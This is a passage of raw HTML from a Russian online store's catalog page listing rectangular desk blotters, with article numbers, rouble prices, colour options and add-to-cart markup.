                                                                                    <i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>                                        </span>
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="24" data-param-id="49834" data-param-item_href="%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F49834%2F%3Foid%3D49835" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                        
                                                                    <div class="view_sale_block_wrapper">
                                    <div class="view_sale_block v2 grey wq init-if-visible" style="display:none;" >
                                                    <div class="icons">
                                <div class="values">
                                    <span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
                                </div>
                            </div>
                                                <div class="count_d_block">
                            <span class="active_to hidden"></span>
                            <span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
                        </div>
                                            </div>
                                    </div>
                                                                                                                                                                                                                                                                                <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49834/?oid=49835" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img class="img-responsive" src="/upload/iblock/c42/nx01kv31qjxoyd0w3puql7akd5vaceq2.jpg" alt="Бювар прямоугольный 100х60" title="Бювар прямоугольный 100х60" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>

                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49834/?oid=49835" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Бювар прямоугольный 100х60</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='[]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                                                            <div class="article_block" data-name="Арт." data-value="12217"><div class="muted font_sxs">Арт.: 12217</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix prices--with_icons_block">
                                                                        <div class="ce_cmp_hidden">
                                                                                        <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                                                                                                                                                                                                                                                                                                            <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="33760">
                                                                                                                        <span class="values_wrapper"><span class="price_value">33&nbsp;760</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="33760">
                                                                                                                        <span class="values_wrapper"><span class="price_value">33&nbsp;760</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                    </div>
                                                </div>
                            <div class="ce_cmp_visible">
                                								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_49834_price">
																	от <span class="values_wrapper">33&nbsp;760 руб.</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">33&nbsp;760 руб.</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>

				
			                            </div>
                                                                                        <div class="icons-basket-wrapper offer_buy_block ce_cmp_hidden">
                            <div class="button_block">
                                <!--noindex-->
                                    <span data-value="33760" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="49835" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_49835" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="49835"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Бювар прямоугольный 100х60"></span>                                <!--/noindex-->
                            </div>
                        </div>
                                    </div>
                                                            </div>
                            </div>
                        
                                                                    <div class="footer_button has_offer_prop inner_content js_offers__49834_block n-btn">
                                            <div class="counter_wrapp clearfix offer_buy_block ce_cmp_visible">
                            <div class="button_block">
                                                                <!--noindex-->
                                    <span data-value="33760" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="49835" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_49835" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="49835"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Бювар прямоугольный 100х60"></span>                                <!--/noindex-->
                            </div>
                        </div>
                                                                <div class="sku_props ce_cmp_hidden">
                                                                <div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_49834_sku_tree" data-site_id="s1" data-id="49834" data-offer_id="49835" data-propertyid="495" data-offer_iblockid="26" data-iblockid="24" data-section_id="199">
                                                                                
                                                <div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_3966226736_49834_prop_496_cont" data-display_type="LI" data-id="496"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">слоновая кость</span></span></span><div class="bx_scu_scroller_container scrollblock scrollblock--ob-auto"><div class="bx_scu"><ul id="bx_3966226736_49834_prop_496_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="496_1348" data-showtype="li" data-onevalue="1348"><i title="Цвет: слоновая кость"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/eaa/ve4pvc9orq2r5slv0q655b07useauvvw.jpg');" data-obgi="url('/upload/uf/eaa/ve4pvc9orq2r5slv0q655b07useauvvw.jpg')" title="Цвет: слоновая кость"></span></span></li><li class="item "  data-treevalue="496_1349" data-showtype="li" data-onevalue="1349"><i title="Цвет: шоколад"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/0de/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg');" data-obgi="url('/upload/uf/0de/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg')" title="Цвет: шоколад"></span></span></li><li class="item "  data-treevalue="496_1350" data-showtype="li" data-onevalue="1350"><i title="Цвет: черный"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/94b/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg');" data-obgi="url('/upload/uf/94b/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg')" title="Цвет: черный"></span></span></li></ul></div></div></div></div>                                    </div>
                                                                                            </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                                
                        
            

            
            
            
            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="49870"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_49870_block" style="display: none;">
                                    </div>

                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_49870">
                                                    <!--noindex-->
            <template class="offers-template-json">
                    <div data-json='[{"ID":49871,"TREE":{"PROP_496":1348},"CAN_BUY":1},{"ID":49872,"TREE":{"PROP_496":1349},"CAN_BUY":1},{"ID":49873,"TREE":{"PROP_496":1350},"CAN_BUY":1}]'></div>
            </template>
        <!--/noindex-->
        
                                                                                    <div class="inner_wrap TYPE_2">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49870/?oid=49871" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img class="img-responsive" src="/upload/iblock/f7e/ef1lqt37bd8uo1f9cugehmb5x2z4gqni.jpg" alt="Бювар прямоугольный 110х65" title="Бювар прямоугольный 110х65" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                            <div class="wrapp_one_click">
                                                                                                                    <span class="rounded3 colored_theme_hover_bg one_click" data-item="49871" data-iblockID="26" data-quantity="1" onclick="oneClickBuy('49871', '24', this)" title="Купить в 1 клик">
                                                                                    <i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>                                        </span>
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="24" data-param-id="49870" data-param-item_href="%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F49870%2F%3Foid%3D49871" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                        
                                                                    <div class="view_sale_block_wrapper">
                                    <div class="view_sale_block v2 grey wq init-if-visible" style="display:none;" >
                                                    <div class="icons">
                                <div class="values">
                                    <span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
                                </div>
                            </div>
                                                <div class="count_d_block">
                            <span class="active_to hidden"></span>
                            <span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
                        </div>
                                            </div>
                                    </div>
                                                                                                                                                                                                                                                                                <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49870/?oid=49871" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img class="img-responsive" src="/upload/iblock/f7e/ef1lqt37bd8uo1f9cugehmb5x2z4gqni.jpg" alt="Бювар прямоугольный 110х65" title="Бювар прямоугольный 110х65" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>

                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49870/?oid=49871" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Бювар прямоугольный 110х65</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='[]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                                                            <div class="article_block" data-name="Арт." data-value="12368"><div class="muted font_sxs">Арт.: 12368</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix prices--with_icons_block">
                                                                        <div class="ce_cmp_hidden">
                                                                                        <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                                                                                                                                                                                                                                                                                                            <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="42980">
                                                                                                                        <span class="values_wrapper"><span class="price_value">42&nbsp;980</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="42980">
                                                                                                                        <span class="values_wrapper"><span class="price_value">42&nbsp;980</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                    </div>
                                                </div>
                            <div class="ce_cmp_visible">
                                								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_49870_price">
																	от <span class="values_wrapper">42&nbsp;980 руб.</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">42&nbsp;980 руб.</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>

				
			                            </div>
                                                                                        <div class="icons-basket-wrapper offer_buy_block ce_cmp_hidden">
                            <div class="button_block">
                                <!--noindex-->
                                    <span data-value="42980" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="49871" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_49871" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="49871"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Бювар прямоугольный 110х65"></span>                                <!--/noindex-->
                            </div>
                        </div>
                                    </div>
                                                            </div>
                            </div>
                        
                                                                    <div class="footer_button has_offer_prop inner_content js_offers__49870_block n-btn">
                                            <div class="counter_wrapp clearfix offer_buy_block ce_cmp_visible">
                            <div class="button_block">
                                                                <!--noindex-->
                                    <span data-value="42980" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="49871" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_49871" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="49871"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" 